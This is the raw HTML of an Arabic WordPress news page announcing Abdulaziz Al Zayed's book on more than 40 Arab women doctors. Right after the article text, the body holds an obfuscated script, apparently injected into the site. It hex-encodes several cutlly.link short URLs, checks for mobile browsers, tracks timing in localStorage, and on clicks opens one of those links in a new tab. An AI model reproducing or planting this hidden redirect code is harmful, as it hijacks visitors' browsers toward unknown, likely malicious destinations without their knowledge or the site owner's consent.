 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/42762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/42762" />
<link rel='shortlink' href='https://arabiansforum.net/?p=42762' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F42762" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F42762&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="آل زايد يغزو المكتبة العربية || بإصداره &#8220;مفخرة العالم امرأة&#8221;" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2023/01/م-2.jpeg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2023/01/م-2.jpeg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2023/01/م-2.jpeg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:url" content="https://arabiansforum.net/archives/42762" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="الكتاب &#8220;الثالث عشر&#8221;، في قائمة إنتاجات الكاتب والأديب السعودي: عبدالعزيز آل زايد، يطل من غلالته للنّور باسم:&#8221; مفخرة العالم امرأة&#8221; مشاعر طيبة يحملها المؤلف لمن يُسارع في علاج آلام الآخرين؛ ويضمد جراحهم، كتاب خصص صفحاته لسرد كوكبة متميزة من الطبيبات المعاصرات.  تقديرًا للمرأة المحارَبة على مَرّ الأزمان، يرفع الكاتب بيرق نصرة ومفاخرة لتلك المرأة المخلصة &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-42762 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 30 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 tie-current-menu"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a><em class="delimiter">|</em><span class="current">آل زايد يغزو المكتبة العربية ||  بإصداره &#8220;مفخرة العالم امرأة&#8221;</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062f\u0628 \u0648\u062b\u0642\u0627\u0641\u0629","@id":"https:\/\/arabiansforum.net\/archives\/category\/literature-and-culture"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			آل زايد يغزو المكتبة العربية ||  بإصداره &#8220;مفخرة العالم امرأة&#8221;		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يناير 20, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 343 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/01/م-2-780x470.jpeg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">الكتاب &#8220;الثالث عشر&#8221;، في قائمة إنتاجات الكاتب والأديب السعودي: عبدالعزيز آل زايد، يطل من غلالته للنّور باسم:&#8221; مفخرة العالم امرأة&#8221;</p>
<p style="text-align: justify;">مشاعر طيبة يحملها المؤلف لمن يُسارع في علاج آلام الآخرين؛ ويضمد جراحهم، كتاب خصص صفحاته لسرد كوكبة متميزة من الطبيبات المعاصرات.</p>
<p style="text-align: justify;"> تقديرًا للمرأة المحارَبة على مَرّ الأزمان، يرفع الكاتب بيرق نصرة ومفاخرة لتلك المرأة المخلصة العالمة العاملة بنشاط دؤوب لا يكل ولا يمل؛ ليتوّجها بتاج الفخر والفخار .. فيبحر بزوارقه مجدفًا عدة فصول، يطل بإهدائه المتناغم:</p>
<p style="text-align: justify;">إلى مداوي كل جراح</p>
<p style="text-align: justify;">إلى طبيب الأبدان والأرواح</p>
<p style="text-align: justify;">يرصف كلماته مشاعرًا، وأحاسيسه حروفًا وعبارات: &#8220;إنّ في قلبي احترامًا يعجز الوصف عن تسجيل حروفه، لكل من يمتهن الطبابة ويبذل فيها حقّها&#8221;، يتتبع سيرة ومسيرة أكثر من 40 طبيبة حصدت جوائز التميز في المجال الطبي على مستوى العالم العربي، شواهد حيّة ومشاهد حقيقية معاصرة ركّز فيها الكاتب عدسته على كلًا من: (الأردن، والبحرين، والسعودية، والسودان)، جهد وتتبع مضني سكب خلاصته في 148 صفحة، طبعة فاخرة مدعومة بالصور، من منشورات دار إرفاء للنشر والتوزيع، وهي دار نشر وتوزيع سعودية تحمل على عاتقها أحلام المؤلفين، وترفع شعار الكتاب نافذتك إلى العالم.</p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="42762" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="42762" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d8%af%d8%a8_%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9" rel="tag">ادب_وثقافة</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%a8%d8%a7%d8%aa" rel="tag">الطبيبات</a> <a href="https://arabiansforum.net/archives/tag/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b9%d8%b2%d9%8a%d8%b2-%d8%a2%d9%84-%d8%b2%d8%a7%d9%8a%d8%af" rel="tag">عبدالعزيز آل زايد</a> <a href="https://arabiansforum.net/archives/tag/%d9%83%d8%aa%d8%a7%d8%a8" rel="tag">كتاب</a> <a href="https://arabiansforum.net/archives/tag/%d9%85%d9%81%d8%ae%d8%b1%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%85%d8%b1%d8%a3%d8%a9" rel="tag">مفخرة العالم امرأة</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يناير 20, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 343 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
